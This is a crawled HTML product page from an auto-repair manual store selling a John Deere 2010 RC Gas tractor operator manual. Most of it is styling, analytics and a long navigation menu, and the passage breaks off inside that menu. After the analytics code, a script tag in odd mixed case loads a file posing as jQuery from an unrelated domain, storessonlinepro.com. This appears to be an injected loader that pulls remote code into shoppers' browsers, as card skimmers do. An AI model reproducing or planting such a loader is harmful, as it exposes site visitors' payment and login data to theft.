

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/JD-O-OMT14695
body_size: 15600
content:
<!DOCTYPE html>
<html>
<head>
<title>John Deere 2010 RC Gas (0-29000) Tractor Operator Manual</title>
<meta name="keywords" content="jensales, jd-o-omt14695, john, deere, 2010, tractor, manual, operator, operator\'s, rc, gas">
<meta name="description" content="John Deere 2010 RC Gas (0-29000) Tractor Operator Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769201374285); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769418009468"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_630245914_bounds', {"handle": "productreview_review_630245914_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769201374285"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
